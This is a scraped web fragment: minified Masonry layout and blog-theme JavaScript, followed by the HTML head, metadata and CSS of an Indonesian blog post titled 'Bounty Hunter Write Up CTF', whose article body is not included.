e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var o=m[n]||1;return i*o}var h=t.console,u=t.jQuery,d=function(){},l=0,c={};r.namespace="outlayer",r.Item=o,r.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var f=r.prototype;n.extend(f,e.prototype),f.option=function(t){n.extend(this.options,t)},f._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},r.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},f._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle);var t=this._getOption("resize");t&&this.bindResize()},f.reloadItems=function(){this.items=this._itemize(this.element.children)},f._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var r=e[o],s=new i(r,this);n.push(s)}return n},f._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},f.getItemElements=function(){return this.items.map(function(t){return t.element})},f.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},f._init=f.layout,f._resetLayout=function(){this.getSize()},f.getSize=function(){this.size=i(this.element)},f._getMeasurement=function(t,e){var n,o=this.options[t];o?("string"==typeof o?n=this.element.querySelector(o):o instanceof HTMLElement&&(n=o),this[t]=n?i(n)[e]:o):this[t]=0},f.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},f._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},f._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var n=this._getItemLayoutPosition(t);n.item=t,n.isInstant=e||t.isLayoutInstant,i.push(n)},this),this._processLayoutQueue(i)}},f._getItemLayoutPosition=function(){return{x:0,y:0}},f._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},f.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=a(t),this.stagger)},f._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},f._postLayout=function(){this.resizeContainer()},f.resizeContainer=function(){var t=this._getOption("resizeContainer");if(t){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},f._getContainerSize=d,f._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},f._emitCompleteOnItems=function(t,e){function i(){o.dispatchEvent(t+"Complete",null,[e])}function n(){s++,s==r&&i()}var o=this,r=e.length;if(!e||!r)return void i();var s=0;e.forEach(function(e){e.once(t,n)})},f.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),u)if(this.$element=this.$element||u(this.element),e){var o=u.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},f.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},f.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},f.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},f.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){n.removeFrom(this.stamps,t),this.unignore(t)},this)},f._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)):void 0},f._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},f._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},f._manageStamp=d,f._getElementOffset=function(t){var e=t.getBoundingClientRect(),n=this._boundingRect,o=i(t),r={left:e.left-n.left-o.marginLeft,top:e.top-n.top-o.marginTop,right:n.right-e.right-o.marginRight,bottom:n.bottom-e.bottom-o.marginBottom};return r},f.handleEvent=n.handleEvent,f.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},f.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},f.onresize=function(){this.resize()},n.debounceMethod(r,"onresize",100),f.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},f.needsResizeLayout=function(){var t=i(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},f.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},f.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},f.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},f.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},f.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},f.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},f.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},f.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},f.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},f.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),n.removeFrom(this.items,t)},this)},f.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete c[e],delete this.element.outlayerGUID,u&&u.removeData(this.element,this.constructor.namespace)},r.data=function(t){t=n.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&c[e]},r.create=function(t,e){var i=s(r);return i.defaults=n.extend({},r.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},r.compatOptions),i.namespace=t,i.data=r.data,i.Item=s(o),n.htmlInit(i,t),u&&u.bridget&&u.bridget(t,i),i};var m={ms:1,s:1e3};return r.Item=o,r}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var n=i.prototype;return n._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},n.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,r=o/n,s=n-o%n,a=s&&1>s?"round":"floor";r=Math[a](r),this.cols=Math.max(r,1)},n.getContainerWidth=function(){var t=this._getOption("fitWidth"),i=t?this.element.parentNode:this.element,n=e(i);this.containerWidth=n&&n.innerWidth},n._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&1>e?"round":"ceil",n=Math[i](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var o=this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition",r=this[o](n,t),s={x:this.columnWidth*r.col,y:r.y},a=r.y+t.size.outerHeight,h=n+r.col,u=r.col;h>u;u++)this.colYs[u]=a;return s},n._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},n._getTopColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;i>n;n++)e[n]=this._getColGroupY(n,t);return e},n._getColGroupY=function(t,e){if(2>e)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},n._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,n=t>1&&i+t>this.cols;i=n?0:i;var o=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=o?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},n._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),o=this._getOption("originLeft"),r=o?n.left:n.right,s=r+i.outerWidth,a=Math.floor(r/this.columnWidth);a=Math.max(0,a);var h=Math.floor(s/this.columnWidth);h-=s%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var u=this._getOption("originTop"),d=(u?n.top:n.bottom)+i.outerHeight,l=a;h>=l;l++)this.colYs[l]=Math.max(d,this.colYs[l])},n._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},n._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},n.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i});

  /* move element */
  function kodein_checkelement(e){return document.getElementById(e)?1:0}function kodein_insertelement(e,n,t){var r=n.parentNode;"after"==t&&r.insertBefore(e,n.nextSibling),"before"==t&&r.insertBefore(e,n)}function js_move_by_tag(e,n,t,r,i,o){if(!kodein_checkelement(r))return!1;var m=document.getElementById(i),d=m.getElementsByTagName(n),l=document.getElementById(r);if(0==t||d.length<0||d.length<t)return m.insertAdjacentElement(o,l),!1;kodein_insertelement(l,d[t-=1],e)}
  function js_move_by_id(e,n){var t=document.createDocumentFragment();t.appendChild(document.getElementById(e)),document.getElementById(n).appendChild(t)}

  /*!* IE10 viewport hack for Surface/desktop Windows 8 bug*/
  !function(){"use strict";if(navigator.userAgent.match(/IEMobile\/10\.0/)){var e=document.createElement("style");e.appendChild(document.createTextNode("@-ms-viewport{width:auto!important}")),document.head.appendChild(e)}}();

  jQuery(document).ready(function($){

  // share hide
  if($(".hideshare")[0]){var topOfOthDiv=$(".hideshare").offset().top;$(window).scroll(function(){$(window).scrollTop()>topOfOthDiv?$(".share").hide():$(".share").show()})}

  // back to top
  var offset=400,duration=800;jQuery(window).scroll(function(){jQuery(this).scrollTop()>offset?jQuery(".back-to-top").fadeIn(duration):jQuery(".back-to-top").fadeOut(duration)}),jQuery(".back-to-top").click(function(o){return o.preventDefault(),jQuery("html, body").animate({scrollTop:0},duration),!1});

  // alertbar later
  $(document).scroll(function(){$(this).scrollTop()>280?$(".alertbar").fadeIn():$(".alertbar").fadeOut()});

  // masonry
  if ($('.masonrygrid').length){
  var $grid = $('.masonrygrid').masonry({
  itemSelector: '.grid-item'
  });
  $grid.imagesLoaded().progress( function() {
  $grid.masonry();
  });
  }

  // Hide Header on on scroll down
  var didScroll,lastScrollTop=0,delta=5,navbarHeight=$("header").outerHeight();function hasScrolled(){var a=$(this).scrollTop(),l=$(".brandrow").css("height");Math.abs(lastScrollTop-a)<=delta||(a>lastScrollTop&&a>navbarHeight?($("header").removeClass("nav-down").addClass("nav-up"),$(".nav-up").css("top","-"+l)):a+$(window).height()<$(document).height()&&($("header").removeClass("nav-up").addClass("nav-down"),$(".nav-up, .nav-down").css("top","0px")),lastScrollTop=a)}$(window).scroll(function(a){didScroll=!0}),setInterval(function(){didScroll&&(hasScrolled(),didScroll=!1)},250),$(".site-content").css("margin-top",$(".mediumnavigation").innerHeight()+"px");

  // reading time
  !function(e){e.fn.readingTime=function(n){const t=e(this);let i,r,a,s,u,g,m,o,l;this.settings=e.extend({},{readingTimeTarget:".eta",readingTimeAsNumber:!1,wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},n);const d=this.settings,T=function(n){""!==n.text?(s=n.text.trim().split(/\s+/g).length,i=d.wordsPerMinute/60,u=s/i,g=Math.floor(u/60),m=Math.round(u-60*g),o=`${g}:${m}`,d.round?g>0?e(d.readingTimeTarget).text(d.prependTimeString+g+(d.readingTimeAsNumber?"":" "+a)):e(d.readingTimeTarget).text(d.readingTimeAsNumber?g:d.prependTimeString+r):e(d.readingTimeTarget).text(d.prependTimeString+o),""!==d.wordCountTarget&&void 0!==d.wordCountTarget&&e(d.wordCountTarget).text(d.prependWordString+s),l={wpm:d.wordsPerMinute,words:s,eta:{time:o,minutes:g,seconds:u}},d.success.call(this,l)):d.error.call(this,{error:"The element does not contain any text"})};if(!this.length)return d.error.call(this,{error:"The element could not be found"}),this;switch(d.lang){case"ar":r=d.lessThanAMinuteString||"أقل من دقيقة",a="دقيقة";break;case"cz":r=d.lessThanAMinuteString||"Méně než minutu",a="min";break;case"da":r=d.lessThanAMinuteString||"Mindre end et minut",a="min";break;case"de":r=d.lessThanAMinuteString||"Weniger als eine Minute",a="min";break;case"es":r=d.lessThanAMinuteString||"Menos de un minuto",a="min";break;case"fr":r=d.lessThanAMinuteString||"Moins d'une minute",a="min";break;case"hu":r=d.lessThanAMinuteString||"Kevesebb mint egy perc",a="perc";break;case"is":r=d.lessThanAMinuteString||"Minna en eina mínútu",a="min";break;case"it":r=d.lessThanAMinuteString||"Meno di un minuto",a="min";break;case"nl":r=d.lessThanAMinuteString||"Minder dan een minuut",a="min";break;case"no":r=d.lessThanAMinuteString||"Mindre enn ett minutt",a="min";break;case"pl":r=d.lessThanAMinuteString||"Mniej niż minutę",a="min";break;case"ru":r=d.lessThanAMinuteString||"Меньше минуты",a="мин";break;case"sk":r=d.lessThanAMinuteString||"Menej než minútu",a="min";break;case"sv":r=d.lessThanAMinuteString||"Mindre än en minut",a="min";break;case"tr":r=d.lessThanAMinuteString||"Bir dakikadan az",a="dk";break;case"uk":r=d.lessThanAMinuteString||"Менше хвилини",a="хв";break;case"el":r=d.lessThanAMinuteString||"Λιγότερο από λεπτό",a="λεπτά";break;default:r=d.lessThanAMinuteString||"Less than a minute",a="min"}return t.each(function(n){null!=d.remotePath&&null!=d.remoteTarget?e.get(d.remotePath,function(n){let t=document.createElement("div");t.innerHTML=n,T({text:e(t).find(d.remoteTarget).text()})}):T({text:t.text()})}),!0}}(jQuery);$('#article-post').readingTime({readingTimeTarget: $('.readingtime'), });

  });
  //]]>
</script>
<!--
<div class='section' id='setting'>
<div class='widget HTML' data-version='2' id='HTML4'>
-->
<script>
  //<![CDATA[
  document.addEventListener("DOMContentLoaded", function() {
  var bszCaller,bszTag;!function(){var c,d,e,a=!1,b=[];ready=function(c){return a||"interactive"===document.readyState||"complete"===document.readyState?c.call(document):b.push(function(){return c.call(this)}),this},d=function(){for(var a=0,c=b.length;c>a;a++)b[a].apply(document);b=[]},e=function(){a||(a=!0,d.call(window),document.removeEventListener?document.removeEventListener("DOMContentLoaded",e,!1):document.attachEvent&&(document.detachEvent("onreadystatechange",e),window==window.top&&(clearInterval(c),c=null)))},document.addEventListener?document.addEventListener("DOMContentLoaded",e,!1):document.attachEvent&&(document.attachEvent("onreadystatechange",function(){/loaded|complete/.test(document.readyState)&&e()}),window==window.top&&(c=setInterval(function(){try{a||document.documentElement.doScroll("left")}catch(b){return}e()},5)))}(),bszCaller={fetch:function(a,b){var c="BusuanziCallback_"+Math.floor(1099511627776*Math.random());window[c]=this.evalCall(b),a=a.replace("=BusuanziCallback","="+c),scriptTag=document.createElement("SCRIPT"),scriptTag.type="text/javascript",scriptTag.defer=!0,scriptTag.src=a,document.getElementsByTagName("HEAD")[0].appendChild(scriptTag)},evalCall:function(a){return function(b){ready(function(){try{a(b),scriptTag.parentElement.removeChild(scriptTag)}catch(c){bszTag.hides()}})}}},bszCaller.fetch("//busuanzi.ibruce.info/busuanzi?jsonpCallback=BusuanziCallback",function(a){bszTag.texts(a),bszTag.shows()}),bszTag={bszs:["site_pv","page_pv","site_uv"],texts:function(a){this.bszs.map(function(b){var c=document.getElementById("busuanzi_value_"+b);c&&(c.innerHTML="<i class='fa fa-eye'></i>&#160;"+a[b])})},hides:function(){this.bszs.map(function(a){var b=document.getElementById("busuanzi_container_"+a);b&&(b.style.display="none")})},shows:function(){this.bszs.map(function(a){var b=document.getElementById("busuanzi_container_"+a);b&&(b.style.display="inline")})}};
  });
  //]]>
</script>
<!--
</div>
<div class='widget HTML' data-version='2' id='HTML123'>
-->
<script>
  //<![CDATA[
  jQuery(document).ready(function($){
  (function(){
  var newerLink = $('a.blog-pager-newer-link');
  var olderLink = $('a.blog-pager-older-link');
  $.get(newerLink.attr('href'), function (data) {
  newerLink.html($(data).find('.mainheading h1.posttitle').text()); //disesuaikan untuk judul
  },"html");
  $.get(olderLink.attr('href'), function (data2) {
  olderLink.html($(data2).find('.mainheading h1.posttitle').text()); //disesuaikan untuk judul
  },"html");
  })();
  });
  //]]>
</script>
<!--
</div></div>
--><div class='no-items section' id='reset'></div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.seccodeid.com/2021/07/bounty-hunter-write-up.html
body_size: 36388
content:
<!DOCTYPE html>
<html dir='ltr' lang='id'>
<!--<head><div class='section' id='ElementerMeta'><div class='widget Blog' data-version='2' id='Blog3'></head>-->
    <meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>Bounty Hunter Write Up CTF</title>
<meta content='Hallo, kembali bersama saya Bayu Aji. Udah lama nih Seccodeid gak upload tentang writeup ctf, hmmm kali ini ada konten baru ctf, yap sesuai judul' name='description'/>
<link href='https://blog.seccodeid.com/2021/07/bounty-hunter-write-up.html' rel='canonical'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEio9YytR4PdNBSK8OG9LoPm-Ovo_KPY1jQ-ZrsPlr4g3c5KiDvWSndlcneKRmAIbotNZ7oLu_AMrDClURV-ZDi7_6Lqe-NvNHgUfJN0XGcIEkj__vigHGYxow8aYRxwe0qKR4GNXoZLaA_q/w640/bountyhunter.png' itemprop='image'/>
<meta content='https://blog.seccodeid.com/2021/07/bounty-hunter-write-up.html' property='og:url'/>
<meta content='Blog   Seccodeid' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='article' property='og:type'/>
<meta content='Bounty Hunter Write Up CTF' property='og:title'/>
<meta content='Hallo, kembali bersama saya Bayu Aji. Udah lama nih Seccodeid gak upload tentang writeup ctf, hmmm kali ini ada konten baru ctf, yap sesuai judul' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEio9YytR4PdNBSK8OG9LoPm-Ovo_KPY1jQ-ZrsPlr4g3c5KiDvWSndlcneKRmAIbotNZ7oLu_AMrDClURV-ZDi7_6Lqe-NvNHgUfJN0XGcIEkj__vigHGYxow8aYRxwe0qKR4GNXoZLaA_q/w640/bountyhunter.png' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEio9YytR4PdNBSK8OG9LoPm-Ovo_KPY1jQ-ZrsPlr4g3c5KiDvWSndlcneKRmAIbotNZ7oLu_AMrDClURV-ZDi7_6Lqe-NvNHgUfJN0XGcIEkj__vigHGYxow8aYRxwe0qKR4GNXoZLaA_q/w640/bountyhunter.png' property='og:image:secure_url'/>
<meta content='640' property='og:image:width'/>
<meta content='480' property='og:image:height'/>
<meta content='Bounty Hunter Write Up CTF' property='og:image:alt'/>
<meta content='summary' name='twitter:card'/>
<meta content='Bounty Hunter Write Up CTF' name='twitter:title'/>
<meta content='Hallo, kembali bersama saya Bayu Aji. Udah lama nih Seccodeid gak upload tentang writeup ctf, hmmm kali ini ada konten baru ctf, yap sesuai judul' name='twitter:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEio9YytR4PdNBSK8OG9LoPm-Ovo_KPY1jQ-ZrsPlr4g3c5KiDvWSndlcneKRmAIbotNZ7oLu_AMrDClURV-ZDi7_6Lqe-NvNHgUfJN0XGcIEkj__vigHGYxow8aYRxwe0qKR4GNXoZLaA_q/w640/bountyhunter.png' property='twitter:image'/>
<meta content='blogger' name='generator'/>
<link href='https://blog.seccodeid.com/feeds/posts/default?alt=rss' rel='alternate' title='Blog   Seccodeid » Feed' type='application/rss+xml'/>
<link href='https://blog.seccodeid.com//feeds/comments/default?alt=rss' rel='alternate' title='Blog   Seccodeid » Comments Feed' type='application/rss+xml'/>
<link href='https://blog.seccodeid.com/favicon.ico' rel='icon' sizes='32x32'/>
<link href='https://blog.seccodeid.com/favicon.ico' rel='icon' sizes='192x192'/>
<link href='https://blog.seccodeid.com/favicon.ico' rel='apple-touch-icon-precomposed'/>
<meta content='https://blog.seccodeid.com/favicon.ico' name='msapplication-TileImage'/>
<meta content='#006ce2' name='theme-color'/>
<meta content='#006ce2' name='msapplication-navbutton-color'/>
<meta content='#006ce2' name='apple-mobile-web-app-status-bar-style'/>
<script type='application/ld+json'>
      {
      "@context": "http://schema.org",
      "@type": "WebPage",
      "@id": "https://blog.seccodeid.com/#webpage",
      "name": "Bounty Hunter Write Up CTF",
      "description": "Hallo, kembali bersama saya Bayu Aji. Udah lama nih Seccodeid gak upload tentang writeup ctf, hmmm kali ini ada konten baru ctf, yap sesuai judul",
      "publisher": {
      "@id": "https://blog.seccodeid.com/#organization"
      }
      }
      
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-168922916-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-168922916-1');
</script>

      <script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-168922916-1'></script>
      <meta content='ZWyb0o9Q4svbgxJvtSvbzeNxmnTgv1elFINyEVHY-T0' name='google-site-verification'/>
	  <script async='async' data-ad-client='ca-pub-6374125689718481' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
    </script>

    <!--<head></div><div class='widget LinkList' data-version='2' id='LinkList1'></head>-->

      
<script type='application/ld+json'>
              {
              "@context":"https://schema.org",
              "@id":"https://blog.seccodeid.com/#organization",
              "@type":"Organization",
              "name":"Kurteyki",
              "url":"https://www.kurteyki.com",
              "logo":{
              "@type":"ImageObject",
              "height":"60",
              "url":"https://4.bp.blogspot.com/-G2VNu4ce3O0/XS9PzNRywZI/AAAAAAAAAPM/mtqg2rpSmt4tHTTx0p7SSHrvzKP06xIlwCK4BGAYYCw/s200/kurteyki-logo.png",
              "width":"200"
              },
              "contactPoint":[
              {"@type":"ContactPoint",
              "telephone":"+62 852 8081 5555",
              "contactOption":"None",
              "contactType":"customer support"
              }
              ],
              "sameAs":["https:/www.facebook.com/kurteyki/","https:/www.facebook.com/kurteyki/"]
              }
            </script>
<meta content='https://www.facebook.com/kurteyki/' property='article:author'/>
<meta content='https://www.facebook.com/kurteyki/' property='article:publisher'/>

      <!--<head>
    </div></div> </head>-->

<style>
  @font-face {font-display: swap; font-family: "PT Sans"; font-style: normal; font-weight: 400; src: local("PT Sans"), local("PTSans-Regular"), url(https://fonts.gstatic.com/s/ptsans/v10/jizaRExUiTo99u79D0-ExdGM.woff2) format("woff2") } @font-face {font-display: swap; font-family: "PT Sans"; font-style: normal; font-weight: 700; src: local("PT Sans Bold"), local("PTSans-Bold"), url(https://fonts.gstatic.com/s/ptsans/v10/jizfRExUiTo99u79B_mh0OOtLQ0Z.woff2) format("woff2") } @font-face {font-display: swap; font-family: Merriweather; font-style: normal; font-weight: 700; src: local("Merriweather Bold"), local("Merriweather-Bold"), url(https://fonts.gstatic.com/s/merriweather/v20/u-4n0qyriQwlOrhSvowK_l52xwNZVcf6lvg.woff2) format("woff2") }@import url('https://fonts.googleapis.com/css?family=PT+Serif&display=swap');
</style>
<link href='https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.0.0-alpha.6/css/bootstrap.min.css' rel='stylesheet'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<style id='page-skin-1' type='text/css'><!--
/** Template Information **
* Description: Mediumish Blogger Version
* Version           : 1.4
* Last Update       : 29 September 2019
* Converter         : https://www.kurteyki.com/
* Original Template : https://www.wowthemes.net/themes/mediumish-wordpress/
*********************************************/
/* ==========================================================================
LAYOUT CSS
========================================================================== */
body#layout #reset,body#layout #Blog3{display:none}
body#layout #ElementerSocialicon {width: 50%; float: left; }
body#layout #ElementerHeader {width: 39%; float: right; }
body#layout #menu-kategori{margin:0;padding:0}
body#layout .navarea,body#layout #ddc_dropregion_15, body#layout #Featured_Post_Grid{clear:both}
/* ==========================================================================
BLOGGER CSS
========================================================================== */
.separator {text-align:left!important;}
.separator a {margin:initial!important;}
.separator a img{margin: 1em 0;}
.separator:nth-child(1) a img{margin:initial;margin-bottom:1em}
.Navbar {display:none}
.comment-button,#addcomment,.comment-message,.comment-disable {background-color: #006ce2; border-color: #006ce2; color: rgba(255,255,255,1); border-radius: 3px; font-size: .9rem; margin-left: 0; font-weight: 600; text-transform: none; width: auto; box-shadow: none; padding: 7px 13px; } .comment-message {margin-bottom: 10px; margin-top: 10px; } .comment-replybox-single{margin-top: 20px; margin-left: 15px; }.comment-disable{display:none}
.px-1{border: 0; clip: rect(0,0,0,0); height: 1px; overflow: hidden; position: absolute !important; width: 1px; word-wrap: normal !important;}
/* ==========================================================================
ADS CSS
========================================================================== */
.adspost{display:block;width:100%;margin:0 auto 15px;text-align:center;}
.adspost.bottom{margin:15px auto}
.adspost.center{margin:15px auto}
.adspost.feed{margin: 15px 0;width: auto;padding:0}
.adspost div,.adspost ins{margin:0 auto}
.ads-hr-r { width: 234px; height: 50px; }
.ads-kb-r { width: 250px; height: 250px; }
.adspost.margin-0{margin:0;}
@media(min-width: 500px) { .ads-hr-r { width: 468px; height: 60px; }.ads-kb-r { width: 300px; height: 250px; } }
@media(min-width: 800px) { .ads-hr-r { width: 730; height: 120px; }.ads-kb-r { width: 336px; height: 280px; } }

--></style>
<style type='text/css'>
    body{overflow-x:hidden;font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;}
    .h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6,table{font-family:"PT Sans",Helvetica,Arial,sans-serif;font-weight:700;}
    img{max-width:100%;height:auto;}
    .mainheading{padding:1rem 0;}
    .mainheading.onpage{padding:0;}
    .margb-2{margin-bottom:2rem;}
    .homecover{background-size:cover;padding:0;color:#fff;margin-bottom:2rem;margin-top:-1.5rem;background-image:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggi62jGSxP0mDuFOf9AS7Gc0rU_g91xTwCEgs1HyF1NehZawlqPH8fgcEwpJQrNKPpvqcdTmKVA9ZfP9dx7oWYODKZKMc_JTPP_rpQfxlaQqZxKWFc85Yw2poMErjy8S7YpyE_xrHakIw/w800-h400-p-k-no-nu/wallhaven-j8rr7q.jpg');}
    .homecover h1 span,.homecover .lead span{background:rgba(0,0,0,.6);padding:3px 20px 3px 20px;display:inline-block;}
    a{color:#006ce2;}
    .mediumnavigation{background:rgba(255,255,255,.97);box-shadow:0 2px 2px -2px rgba(0,0,0,.15);padding:10px;transition:top .5s ease-in-out;color:rgba(0,0,0,.5);}
    .admin-bar .mediumnavigation{margin-top:32px;}
    .alignright{float:right;margin:0 0 1em 1em;}
    .alignleft{float:left;margin:0 1em 1em 0;}
    .aligncenter{display:block;margin-left:auto;margin-right:auto;}
    figcaption{font-style:italic;font-size:16px;background:#fbfbfb;padding:10px;font-weight:700;line-height:1.2;}
    figure{max-width:100%;}
    .gallery{margin-bottom:1.5em;}
    .gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;}
    .gallery-columns-2 .gallery-item{max-width:50%;}
    .gallery-columns-3 .gallery-item{max-width:33.33%;}
    .gallery-columns-4 .gallery-item{max-width:25%;}
    .gallery-columns-5 .gallery-item{max-width:20%;}
    .gallery-columns-6 .gallery-item{max-width:16.66%;}
    .gallery-columns-7 .gallery-item{max-width:14.28%;}
    .gallery-columns-8 .gallery-item{max-width:12.5%;}
    .gallery-columns-9 .gallery-item{max-width:11.11%;}
    .gallery-caption{display:block;}
    section{margin-bottom:10px;}
    .section-title h2,.section-title h1{border-bottom:1px solid #eee;margin-bottom:25px;font-weight:700;font-size:1.4rem;margin-top:25px;}
    .section-title span{border-bottom:1px solid #6f6f6f;display:inline-block;padding-bottom:20px;margin-bottom:-1px;text-transform:capitalize;}
    .section-title span span{padding-bottom:0;border-bottom:0;}
    .section-title a{color:#292b2c;}
    .section-title a:hover{text-decoration:none;}
    .navbar-nav{width:100%;}
